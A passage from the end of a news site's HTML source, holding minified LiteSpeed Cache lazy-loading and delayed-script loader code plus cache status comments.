e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/news/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/news/wp-content/litespeed/js/853d476ad855595ab2b9bc907f53984c.js?ver=aedce"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 06:41:10 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 06:41:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4ff9d477bcedf01679d11257d200804f.css -->
<!-- QUIC.cloud UCSS in queue -->